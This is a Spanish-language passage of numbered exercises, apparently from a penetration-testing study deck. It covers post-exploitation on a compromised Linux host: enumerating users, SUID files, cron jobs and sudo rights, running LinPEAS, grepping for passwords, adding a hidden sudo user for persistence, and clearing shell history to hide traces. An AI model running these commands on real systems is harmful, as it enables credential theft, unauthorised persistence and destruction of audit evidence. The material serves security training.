
91. Enumerar usuarios en un sistema Linux comprometido
Enunciado:
Tras acceder a una máquina, obtén la lista de usuarios del sistema.
Solución:
cat /etc/passwd
Explicación:
Este archivo contiene todos los usuarios del sistema. Es clave para saber posibles objetivos de escalada.

92. Buscar archivos SUID (posible escalada de privilegios)
Enunciado:
Busca archivos con permisos SUID en el sistema.
Solución:
find / -perm -4000 2>/dev/null

Explicación:
Los archivos SUID se ejecutan con permisos de root → posible vulnerabilidad.

93. Ver procesos ejecutándose como root
Enunciado:
Identifica procesos que se ejecutan como root.
Solución:
ps aux | grep root

Explicación:
Algunos servicios mal configurados pueden ser explotables.

94. Revisar tareas programadas (cron)
Enunciado:
Busca tareas programadas que puedan ser vulnerables.
Solución:
crontab -l
cat /etc/crontab
Explicación:
Scripts ejecutados por root pueden ser modificables → escalada.

95. Buscar archivos modificables por el usuario actual
Enunciado:
Encuentra archivos que el usuario puede modificar.
Solución:
find / -writable 2>/dev/null
Explicación:
Permite encontrar puntos débiles para inyectar código.

96. Escalada básica con sudo
Enunciado:
Comprueba si puedes ejecutar comandos como root.
Solución:
sudo -l
Explicación:
Si aparece algún comando permitido → posible escalada.

97. Enumeración automática con LinPEAS
Enunciado:
Ejecuta una herramienta automática de enumeración.
Solución:
chmod +x linpeas.sh
./linpeas.sh
Explicación:
Herramienta clave para detectar vulnerabilidades automáticamente.

98. Buscar credenciales en archivos
Enunciado:
Busca posibles contraseñas en el sistema.
Solución:
grep -r "password" /home 2>/dev/null
Explicación:
Muchos sistemas almacenan credenciales en texto plano.

99. Crear persistencia con usuario oculto
Enunciado:
Crea un usuario para mantener acceso.
Solución:
sudo useradd hacker
sudo passwd hacker
sudo usermod -aG sudo hacker
Explicación:
Permite volver a entrar al sistema comprometido.

100. Borrar rastros (limpieza básica)
Enunciado:
Elimina evidencias de acceso.
Solución:
history -c
rm -rf ~/.bash_history

Explicación:
Se eliminan registros de comandos ejecutados (aunque no siempre es suficiente → logs del sistema siguen existiendo).

